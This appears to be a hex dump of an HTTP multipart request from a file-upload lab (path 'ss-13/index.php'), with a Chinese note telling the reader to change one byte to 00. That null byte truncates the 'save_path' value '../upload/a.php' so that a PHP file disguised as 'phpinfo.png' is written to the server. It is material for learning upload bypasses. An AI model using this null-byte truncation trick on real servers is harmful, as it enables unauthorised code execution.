 00000230 73 73 2d 31 33 2f 69 6e 64 65 78 2e 70 68 70 0d ss-13/index.php
00000240 0a 55 70 67 72 61 64 65 2d 49 6e 73 65 63 75 72 Upgrade-Insecur
00000250 65 2d 52 65 71 75 65 73 74 73 3a 20 31 0d 0a 0d e-Requests: 1
00000260 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ---------------
00000270 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 34 32 --------------42
00000280 31 36 34 33 34 37 37 32 34 31 38 38 37 32 36 39 1643477241887269
00000290 37 33 33 37 35 39 32 38 32 35 33 31 0d 0a 43 6f 733759282531 Co
000002a0 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f ntent-Dispositio
000002b0 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 n: form-data; na
000002c0 6d 65 3d 22 73 61 76 65 5f 70 61 74 68 22 0d 0a me="save_path"
000002d0 0d 0a 2e 2e 2f 75 70 6c 6f 61 64 2f 61 2e 70 68 ../upload/a.ph
改成00
000002e0 70 3d 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d p= ------------
000002f0 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
00000300 2d 34 32 31 36 34 33 34 37 37 32 34 31 38 38 37 -421643477241887
00000310 32 36 39 37 33 33 37 35 39 32 38 32 35 33 31 0d 269733759282531
00000320 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 Content-Disposi
00000330 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b tion: form-data;
00000340 20 6e 61 6d 65 3d 22 75 70 6c 6f 61 64 5f 66 69 name="upload_fi
00000350 6c 65 22 3b 20 66 69 6c 65 6e 61 6d 65 3d 22 70 le"; filename="p
00000360 68 70 69 6e 66 6f 2e 70 6e 67 22 0d 0a 43 6f 6e hpinfo.png" Con
00000370 74 65 6e 74 2d 54 79 70 65 3a 20 69 6d 61 67 65 tent-Type: image
00000380 2f 70 6e 67 0d 0a 0d 0a 3c 3f 70 68 70 20 70 68 /png <?php ph
00000390 70 69 6e 66 6f 28 29 3b 20 3f 3e 20 0d 0a 2d 2d pinfo(); ?> --
000003a0 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
000003b0 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 34 32 31 36 34 -----------42164
000003c0 33 34 37 37 32 34 31 38 38 37 32 36 39 37 33 33 3477241887269733
000003d0 37 35 39 32 38 32 35 33 31 0d 0a 43 6f 6e 74 65 759282531 Conte